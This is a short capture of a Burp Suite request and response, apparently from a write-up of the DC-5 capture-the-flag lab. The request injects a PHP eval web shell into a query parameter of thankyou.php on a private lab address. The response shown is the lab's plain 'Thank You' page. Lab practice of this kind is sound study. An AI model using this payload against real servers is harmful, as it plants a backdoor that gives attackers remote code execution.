 发送 取消 < ▼ > ▼ 目标: http://192.168.136.158 HTTP/1
请求
美化 Raw Hex \n
1 GET /thankyou.php ?f=114514;"<?php@eval($_POST[1]);?> "
HTTP/1.1
2 Host: 192.168.136.158
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10
响应
美化 Raw Hex 页面渲染 \n
DC-5 is alive!
Home Solutions About Us FAQ
Thank You
Thank you for taking the time to contact us.
Copyright © 2019